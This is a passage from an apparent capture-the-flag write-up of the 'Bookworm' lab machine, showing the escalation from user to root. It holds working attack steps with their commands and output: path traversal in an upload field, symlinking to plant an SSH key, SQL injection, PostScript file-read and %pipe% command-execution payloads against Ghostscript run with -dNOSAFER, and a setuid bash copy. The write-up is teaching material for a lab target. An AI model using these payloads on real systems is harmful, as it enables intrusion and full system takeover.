POST /convert HTTP/1.1Host: localhost:3001User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateContent-Type: multipart/form-data; boundary=---------------------------1697668549436034461353050870Content-Length: 1338Origin: http://localhost:3001Connection: closeReferer: http://localhost:3001/Upgrade-Insecure-Requests: 1Sec-Fetch-Dest: documentSec-Fetch-Mode: navigateSec-Fetch-Site: same-originSec-Fetch-User: ?1
-----------------------------1697668549436034461353050870Content-Disposition: form-data; name="convertFile"; filename="download1.pdf"Content-Type: application/pdf
%PDF-1.33 0 obj<</Type /Page/Parent 1 0 R/Resources 2 0 R/Contents 4 0 R>><TRIM>
-----------------------------1697668549436034461353050870Content-Disposition: form-data; name="outputType"
docx-----------------------------1697668549436034461353050870--Since we’re sending the name of the extension to the server, what if we tampered with it to put the file somewhere else? If we change docx to /../../../../../tmp/arb-write.docx, then the concatenated output becomes /home/neil/converter/output/<UUID STRING>/../../../../../tmp/arb-write.docx. If we modify the request and send this, we get a success response from the server, and more importantly, we see we can write files anywhere neil can.
frank@bookworm:/home/neil/converter/calibre$ ls -la /tmp/arb-write.docx-rw-r--r-- 1 neil neil 4059 Jun 2 17:47 /tmp/arb-write.docxWith a file write, the easiest way to get a shell is to insert a public key into authorized_keys. However, as we identified earlier, neil does not have an authorized_keys file, and we can only write files that have a valid extension. Otherwise, the web app will error out.
On Symlinks
A common theme through these two vulnerabilities we’ve found is that the only validation of the file name is coming from ebook-convert, the binary, and nowhere else. The solution, then, is slightly subversive but makes a ton of sense. Recall that in Linux, symlinks are essentially shortcuts, allowing us to redirect input from one file or directory into another. I can demonstrate this on my local machine, by creating a symlink called /tmp/test/portal.txt into /tmp/test/authorized_keys.
kali@transistor:/tmp/test$ ln -s /tmp/test/authorized_keys portal.txtkali@transistor:/tmp/test$ ls -latotal 8drwxr-xr-x 2 kali kali 4096 Jun 2 14:47 .drwxrwxrwt 24 root root 4096 Jun 2 14:46 ..lrwxrwxrwx 1 kali kali 25 Jun 2 14:47 portal.txt -> /tmp/test/authorized_keyskali@transistor:/tmp/test$ echo 'legit public key' > /tmp/test/portal.txtkali@transistor:/tmp/test$ ls -latotal 12drwxr-xr-x 2 kali kali 4096 Jun 2 14:47 .drwxrwxrwt 24 root root 4096 Jun 2 14:46 ..-rw-r--r-- 1 kali kali 17 Jun 2 14:47 authorized_keyslrwxrwxrwx 1 kali kali 25 Jun 2 14:47 portal.txt -> /tmp/test/authorized_keyskali@transistor:/tmp/test$ cat authorized_keyslegit public keySimilarly, if we create a symlink on the system named “portal.txt”, and direct that into neil’s authorized_keys, we won’t be able to write into it as frank. However, using the file write that the web app provides, we can satisfy all of the conditions to put a public key in that file. The easiest way to do this would be to use my own public key, but we can also make a public key out of the private key we exfiltrated.
kali@transistor:~/ctf/htb/Bookworm$ ssh-keygen -f neil_ed25519 -yssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOpyBwE8Hb6qpuvMcEf76fRrTFuenTzxz+eP+Nw5tMZ/ neil@bookwormWith that done, we can create a symlink in /tmp/an00b to the authorized_keys file. Once that’s done, we can submit this public key as a txt file, and tamper with the request again to get a file write.
frank@bookworm:/tmp/an00b$ ln -s /home/neil/.ssh/authorized_keys portal.txtfrank@bookworm:/tmp/an00b$ ls -latotal 8drwxrwxr-x 2 frank frank 4096 Jun 2 20:20 .drwxrwxrwt 17 root root 4096 Jun 2 20:20 ..lrwxrwxrwx 1 frank frank 31 Jun 2 20:20 portal.txt -> /home/neil/.ssh/authorized_keysPOST /convert HTTP/1.1Host: localhost:3001User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateContent-Type: multipart/form-data; boundary=---------------------------1697668549436034461353050870Content-Length: 1368Origin: http://localhost:3001Connection: closeReferer: http://localhost:3001/Upgrade-Insecure-Requests: 1Sec-Fetch-Dest: documentSec-Fetch-Mode: navigateSec-Fetch-Site: same-originSec-Fetch-User: ?1
-----------------------------1697668549436034461353050870Content-Disposition: form-data; name="convertFile"; filename="ssh.txt"Content-Type: text/plain
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOpyBwE8Hb6qpuvMcEf76fRrTFuenTzxz+eP+Nw5tMZ/ neil@bookworm
-----------------------------1697668549436034461353050870Content-Disposition: form-data; name="outputType"
/../../../../../tmp/an00b/portal.txt-----------------------------1697668549436034461353050870--We know our attempt was successful when we see this response in Burp.
HTTP/1.1 200 OKX-Powered-By: ExpressAccept-Ranges: bytesCache-Control: public, max-age=0Last-Modified: Fri, 02 Jun 2023 20:32:36 GMTETag: W/"64-1887dcfe374"Content-Type: text/plain; charset=UTF-8Content-Length: 100Date: Fri, 02 Jun 2023 20:32:36 GMTConnection: close
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOpyBwE8Hb6qpuvMcEf76fRrTFuenTzxz+eP+Nw5tMZ/ neil@bookwormWe can now SSH as neil.
kali@transistor:~/ctf/htb/Bookworm$ ssh -i neil_ed25519 neil@bookworm.htbWelcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-149-generic x86_64)
* Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage
System information as of Fri 02 Jun 2023 08:32:46 PM UTC
System load: 0.26 Usage of /: 73.7% of 6.24GB Memory usage: 15% Swap usage: 0% Processes: 281 Users logged in: 1 IPv4 address for eth0: 10.10.11.215 IPv6 address for eth0: dead:beef::250:56ff:feb9:8dd2
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.To check for new updates run: sudo apt updateFailed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
neil@bookworm:~$Shell as root
Enumeration
Running sudo -l as niel immediately points us to a target.
neil@bookworm:~$ sudo -lMatching Defaults entries for neil on bookworm: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User neil may run the following commands on bookworm: (ALL) NOPASSWD: /usr/local/bin/genlabelThis doesn’t appear to be a traditional Linux binary. If I check the type of file, it turns out it’s a Python script, which we also happen to have read permissions to. Reading the file, we see that it is another PDF generator, this time written in Python.
#!/usr/bin/env python3
import mysql.connectorimport sysimport tempfileimport osimport subprocess
with open("/usr/local/labelgeneration/dbcreds.txt", "r") as cred_file: db_password = cred_file.read().strip()
cnx = mysql.connector.connect(user='bookworm', password=db_password, host='127.0.0.1', database='bookworm')
if len(sys.argv) != 2: print("Usage: genlabel [orderId]") exit()
try: cursor = cnx.cursor() query = "SELECT name, addressLine1, addressLine2, town, postcode, Orders.id as orderId, Users.id as userId FROM Orders LEFT JOIN Users On Orders.userId = Users.id WHERE Orders.id = %s" % sys.argv[1]
cursor.execute(query)
temp_dir = tempfile.mkdtemp("printgen") postscript_output = os.path.join(temp_dir, "output.ps") # Temporary until our virtual printer gets fixed pdf_output = os.path.join(temp_dir, "output.pdf")
with open("/usr/local/labelgeneration/template.ps", "r") as postscript_file: file_content = postscript_file.read()
generated_ps = ""
print("Fetching order...") for (name, address_line_1, address_line_2, town, postcode, order_id, user_id) in cursor: file_content = file_content.replace("NAME", name) \ .replace("ADDRESSLINE1", address_line_1) \ .replace("ADDRESSLINE2", address_line_2) \ .replace("TOWN", town) \ .replace("POSTCODE", postcode) \ .replace("ORDER_ID", str(order_id)) \ .replace("USER_ID", str(user_id))
print("Generating PostScript file...") with open(postscript_output, "w") as postscript_file: postscript_file.write(file_content)
print("Generating PDF (until the printer gets fixed...)") output = subprocess.check_output(["ps2pdf", "-dNOSAFER", "-sPAPERSIZE=a4", postscript_output, pdf_output]) if output != b"": print("Failed to convert to PDF") print(output.decode())
print("Documents available in", temp_dir) os.chmod(postscript_output, 0o644) os.chmod(pdf_output, 0o644) os.chmod(temp_dir, 0o755) # Currently waiting for third party to enable HTTP requests for our on-prem printer # response = requests.post("http://printer.bookworm-internal.htb", files={"file": open(postscript_output)})
except Exception as e: print("Something went wrong!") print(e)
cnx.close()We already know what the database credentials are from reading the original web app’s source code, and it appears the commented-out lines about printer.bookworm-internal.htb are just flavortext, as that website is not in /etc/hosts.
neil@bookworm:~$ cat /etc/hosts127.0.0.1 localhost127.0.1.1 setup127.0.0.1 bookworm bookworm.htb
# The following lines are desirable for IPv6 capable hosts::1 ip6-localhost ip6-loopbackfe00::0 ip6-localnetff00::0 ip6-mcastprefixff02::1 ip6-allnodesff02::2 ip6-allroutersWe can run the Python script just to get an idea of how it works, and then view the output after transferring it back to our own machine.

neil@bookworm:~$ sudo /usr/local/bin/genlabel 126Fetching order...Generating PostScript file...Generating PDF (until the printer gets fixed...)Documents available in /tmp/tmpeq_bydenprintgenneil@bookworm:~$ ls -la /tmp/tmpeq_bydenprintgen/total 56drwxr-xr-x 2 root root 4096 Jun 2 20:42 .drwxrwxrwt 19 root root 4096 Jun 2 20:42 ..-rw-r--r-- 1 root root 44968 Jun 2 20:42 output.pdf-rw-r--r-- 1 root root 1796 Jun 2 20:42 output.pskali@transistor:~/ctf/htb/Bookworm/transfers$ scp -i ../neil_ed25519 neil@bookworm.htb:/tmp/tmpeq_bydenprintgen/output.pdf .output.pdf 100% 44KB 134.5KB/s 00:00Looking at the PDF, it looks like it’s just a receipt.
genlabel
The source for genlabel isn’t terribly complicated:
#!/usr/bin/env python3
import mysql.connectorimport sysimport tempfileimport osimport subprocess
with open("/usr/local/labelgeneration/dbcreds.txt", "r") as cred_file: db_password = cred_file.read().strip()
cnx = mysql.connector.connect(user='bookworm', password=db_password, host='127.0.0.1', database='bookworm')
if len(sys.argv) != 2: print("Usage: genlabel [orderId]") exit()
try: cursor = cnx.cursor() query = "SELECT name, addressLine1, addressLine2, town, postcode, Orders.id as orderId, Users.id as userId FROM Orders LEFT JOIN Users On Orders.userId = Users.id WHERE Orders.id = %s" % sys.argv[1]
cursor.execute(query)
temp_dir = tempfile.mkdtemp("printgen") postscript_output = os.path.join(temp_dir, "output.ps") # Temporary until our virtual printer gets fixed pdf_output = os.path.join(temp_dir, "output.pdf")
with open("/usr/local/labelgeneration/template.ps", "r") as postscript_file: file_content = postscript_file.read()
generated_ps = ""
print("Fetching order...") for (name, address_line_1, address_line_2, town, postcode, order_id, user_id) in cursor: file_content = file_content.replace("NAME", name) \ .replace("ADDRESSLINE1", address_line_1) \ .replace("ADDRESSLINE2", address_line_2) \ .replace("TOWN", town) \ .replace("POSTCODE", postcode) \ .replace("ORDER_ID", str(order_id)) \ .replace("USER_ID", str(user_id))
print("Generating PostScript file...") with open(postscript_output, "w") as postscript_file: postscript_file.write(file_content)
print("Generating PDF (until the printer gets fixed...)") output = subprocess.check_output(["ps2pdf", "-dNOSAFER", "-sPAPERSIZE=a4", postscript_output, pdf_output]) if output != b"": print("Failed to convert to PDF") print(output.decode())
print("Documents available in", temp_dir) os.chmod(postscript_output, 0o644) os.chmod(pdf_output, 0o644) os.chmod(temp_dir, 0o755) # Currently waiting for third party to enable HTTP requests for our on-prem printer # response = requests.post("http://printer.bookworm-internal.htb", files={"file": open(postscript_output)})
except Exception as e: print("Something went wrong!") print(e)
cnx.close()Examining the Python script, there’s two main areas that are big faults. The first one that stands out is SQL injection with the order ID we supply. Our input is just getting subbed into the query using a format string, which means we can inject arbitrary SQL queries (format string != prepared statement). Reusing the SQL credentials from before, however, we can see that the SQL user we have control of does not have very many permissions.
neil@bookworm:~$ mysql -u bookworm -p bookworm -h localhostEnter password:Reading table information for completion of table and column namesYou can turn off this feature to get a quicker startup with -A
Welcome to the MariaDB monitor. Commands end with ; or \g.Your MariaDB connection id is 97Server version: 10.3.38-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [bookworm]> SHOW GRANTS;+-----------------------------------------------------------------------------------------------------------------+| Grants for bookworm@localhost |+-----------------------------------------------------------------------------------------------------------------+| GRANT USAGE ON *.* TO `bookworm`@`localhost` IDENTIFIED BY PASSWORD '*C0525581898A28DEDD523BEAFE7FB376466E1BC1' || GRANT SELECT, INSERT, UPDATE, CREATE ON `bookworm`.* TO `bookworm`@`localhost` || GRANT ALL PRIVILEGES ON `bookworm`.`BasketEntries` TO `bookworm`@`localhost` |+-----------------------------------------------------------------------------------------------------------------+3 rows in set (0.000 sec)We already have access to the whole SQL database, so anything related to reading or writing to files is off of the table. However, the other major issue is that the code injects our user’s information directly into a .ps file.
# ...trim for (name, address_line_1, address_line_2, town, postcode, order_id, user_id) in cursor: file_content = file_content.replace("NAME", name) \ .replace("ADDRESSLINE1", address_line_1) \ .replace("ADDRESSLINE2", address_line_2) \ .replace("TOWN", town) \ .replace("POSTCODE", postcode) \ .replace("ORDER_ID", str(order_id)) \ .replace("USER_ID", str(user_id))# trim...If we read the file referenced by the script, and doing some googling, it looks to be a PostScript template, with our information put in the middle.
neil@bookworm:~$ cat /usr/local/labelgeneration/template.ps%!PS
# ...trim.../Courier-bold20 selectfont50 550 moveto(NAME) show
/Courier20 selectfont50 525 moveto(ADDRESSLINE1) show
/Courier20 selectfont50 500 moveto(ADDRESSLINE2) show
/Courier20 selectfont50 475 moveto(TOWN) show
/Courier20 selectfont50 450 moveto(POSTCODE) show
# trim...After doing some research, it appears that PostScript is actually a programming language for stuff like PDFs. According to Wikipedia:
PostScript (PS) is a page description language in the electronic publishing and desktop publishing realm. It is a dynamically typed, concatenative programming language. It was created at Adobe Systems by John Warnock, Charles Geschke, Doug Brotz, Ed Taft and Bill Paxton from 1982 to 1984.
There is absolutely some way to either read/write files or get code execution with this, the challenge is just navigating the 20 character limit on each of the fields. However, since we have SQL injection, we can effectively circumvent that using a UNION statement. The challenge then becomes figuring out how to read and write files in PostScript, because the documentation is not good. This StackOverflow post does a lot of the heavy lifting for us.
/inputfile (output1.txt) (r) file definputfile 100 string readstringpopinputfile closefile
/outfile2 (output2.txt) (w) file defoutfile2 exch writestringoutfile2 closefileThis will read from output1.txt, and then write that content to output2.txt. Since all we need is the root flag, we can grab /root/root.txt, but we could also grab files like /etc/shadow, or guess at private key names in /root/.ssh/. It’s also probably possible to turn this into an arbitrary write, but we’ll keep it simple for now. We can use a malformed input to genlabel to return this PostScript, and grab the flag.
neil@bookworm:/tmp$ sudo genlabel '713 UNION SELECT "an00b)> /inputfile (/root/root.txt) (r) file def> inputfile 100 string readstring> pop> inputfile closefile>> /outfile (/tmp/out.txt) (w) file def> outfile exch writestring> outfile closefile>> (asdf", 2,3,4,5,6,7'Fetching order...Generating PostScript file...Generating PDF (until the printer gets fixed...)Documents available in /tmp/tmpifmqomiaprintgenneil@bookworm:/tmp$ cat out.txt600c6de*************************Beyond Root
When I originally solved this box, the routes for privilege escalation were much more open, and I’ll cover two here.
Route #1 - Running a Shell Script
The first thing I googled here was “execute system commands postscript”. I eventually fell into the realm of CVEs and saw writeups for CVE-2018-19475 and CVE-2021-3781. To be clear, this version of ps2pdf coming from GhostScript is not vulnerable to any CVEs at the time of writing. However, what was interesting about the CVEs is that they were sandbox escapes that used a particular syntax. The 2018 CVE had a payload like the one below:
(%pipe%xcalc) (w) fileThe %pipe indicates that the next thing that follows should be treated as a shell command, and the (w) file outputs it to STDOUT. If we look back at the Python script, ps2pdf is being called with the -dNOSAFER flag, meaning there is no sandbox, and we don’t have to worry about it at all. The box has a GhostScript interpreter installed, so we can actually test this payload with id.
neil@bookworm:~$ which gs/usr/bin/gsneil@bookworm:~$ gs -dNOSAFERGPL Ghostscript 9.50 (2019-10-15)Copyright (C) 2019 Artifex Software, Inc. All rights reserved.This software is supplied under the GNU AGPLv3 and comes with NO WARRANTY:see the file COPYING for details.GS>(%pipe%id)(w)fileGS<1>uid=1002(neil) gid=1002(neil) groups=1002(neil)Perfect! We have command execution. To confirm this, we can change our username on the bookworm.htb webapp, and run genlabel on the box.
neil@bookworm:~$ sudo /usr/local/bin/genlabel 126Fetching order...Generating PostScript file...Generating PDF (until the printer gets fixed...)Failed to convert to PDFuid=0(root) gid=0(root) groups=0(root)
Documents available in /tmp/tmpsehc0pctprintgenThis is cool, but we have one problem. We still face a 20 character limit. While playing around with small commands, I ended up running env and noticed something.
neil@bookworm:/tmp$ sudo /usr/local/bin/genlabel 126Fetching order...Generating PostScript file...Generating PDF (until the printer gets fixed...)Failed to convert to PDFSUDO_GID=1002MAIL=/var/mail/rootUSER=rootHOME=/rootLC_CTYPE=en_US.UTF-8SUDO_UID=1002LOGNAME=rootTERM=screen-256colorPATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/binLANG=en_US.UTF-8LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi=00:su=37;41:sg=30;43:ca=30;41:tw=30;42:ow=34;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=01;31:*.arc=01;31:*.arj=01;31:*.taz=01;31:*.lha=01;31:*.lz4=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*.tzo=01;31:*.t7z=01;31:*.zip=01;31:*.z=01;31:*.dz=01;31:*.gz=01;31:*.lrz=01;31:*.lz=01;31:*.lzo=01;31:*.xz=01;31:*.zst=01;31:*.tzst=01;31:*.bz2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=01;31:*.tz=01;31:*.deb=01;31:*.rpm=01;31:*.jar=01;31:*.war=01;31:*.ear=01;31:*.sar=01;31:*.rar=01;31:*.alz=01;31:*.ace=01;31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.cab=01;31:*.wim=01;31:*.swm=01;31:*.dwm=01;31:*.esd=01;31:*.jpg=01;35:*.jpeg=01;35:*.mjpg=01;35:*.mjpeg=01;35:*.gif=01;35:*.bmp=01;35:*.pbm=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*.svgz=01;35:*.mng=01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35:*.mpeg=01;35:*.m2v=01;35:*.mkv=01;35:*.webm=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:*.qt=01;35:*.nuv=01;35:*.wmv=01;35:*.asf=01;35:*.rm=01;35:*.rmvb=01;35:*.flc=01;35:*.avi=01;35:*.fli=01;35:*.flv=01;35:*.gl=01;35:*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;35:*.ogv=01;35:*.ogx=01;35:*.aac=00;36:*.au=00;36:*.flac=00;36:*.m4a=00;36:*.mid=00;36:*.midi=00;36:*.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.wav=00;36:*.oga=00;36:*.opus=00;36:*.spx=00;36:*.xspf=00;36:SUDO_COMMAND=/usr/local/bin/genlabel 126SHELL=/bin/bashSUDO_USER=neilPWD=/tmp
Documents available in /tmp/tmp7dvbj_syprintgenSince we have control of $PWD, we can stick whatever commands we want in an executable shell script, and then call it from a relative path to meet the size requirements. I’ll write a file called a like so:
#!/bin/bashcp /bin/bash /tmp/an00b2/rootbashchmod u+s /tmp/an00b2/rootbashecho "[+] Pwned!"If I submit %pipe%./a)(w)file as my username, we get an error, but if we list the files in the directory, we see it worked, and get a root shell.
neil@bookworm:/tmp/an00b2$ sudo /usr/local/bin/genlabel 126Fetching order...Generating PostScript file...Generating PDF (until the printer gets fixed...)Error: /syntaxerror in /----nostringval----Operand stack: --nostringval--Execution stack: %interp_exit .runexec2 --nostringval-- --nostringval-- --nostringval-- 2 %stopped_push --nostringval-- --nostringval-- --nostringval-- false 1 %stopped_push 1990 1 3 %oparray_pop 1989 1 3 %oparray_pop 1977 1 3 %oparray_pop 1833 1 3 %oparray_pop --nostringval-- %errorexec_pop .runexec2 --nostringval-- --nostringval-- --nostringval-- 2 %stopped_pushDictionary stack: --dict:742/1123(ro)(G)-- --dict:0/20(G)-- --dict:75/200(L)--Current allocation mode is localGPL Ghostscript 9.50: Unrecoverable error, exit code 1Something went wrong!Command '['ps2pdf', '-dNOSAFER', '-sPAPERSIZE=a4', '/tmp/tmpau5lcojeprintgen/output.ps', '/tmp/tmpau5lcojeprintgen/output.pdf']' returned non-zero exit status 1.neil@bookworm:/tmp/an00b2$ ls -latotal 1168drwxrwxr-x 2 neil neil 4096 Jun 2 21:28 .drwxrwxrwt 19 root root 4096 Jun 2 21:28 ..-rwxrwxr-x 1 neil neil 95 Jun 2 21:27 a-rwsr-xr-x 1 root root 1183448 Jun 2 21:28 rootbashneil@bookworm:/tmp/an00b2$ ./rootbash -prootbash-5.0# cat /root/root.txt600c6de*************************Route #2 - Import Malicious PostScript Template
While helping some other people with root, someone (I closed the DM I’m sorry I forgot your username), showed me that you could import a PostScript template, effectively circumventing the character limit altogether. We could reuse our approach from before to run longer commands without a script file, but for this, I’ll just read files, though writing is also a possibility. This is a very similar approach to the intended solution, except we don’t need SQL injection at all.
The below PostScript will read in root.txt and print that out to STDOUT. I’ll put this in a.ps, naming it that way to reduce payload size.
/inputfile (/root/root.txt) (r) file definputfile 100 string readstringpopinputfile closefilereadstring showThis PDF from the University of British Colombia explains how to import PS files. We can submit a username of ./a.ps) run( to import the file. When we run genlabel again, we get an error, but we can see the flag in the stack trace, which is good enough for me, although I’m sure there’s a way to do this without throwing an exception.
neil@bookworm:/tmp/an00b$ cat a.ps/inputfile (/root/root.txt) (r) file definputfile 100 string readstringpopinputfile closefilereadstring showneil@bookworm:/tmp/an00b$ sudo /usr/local/bin/genlabel 126Fetching order...Generating PostScript file...Generating PDF (until the printer gets fixed...)Error: /stackunderflow in --readstring--Operand stack: (600c6de*************************\n)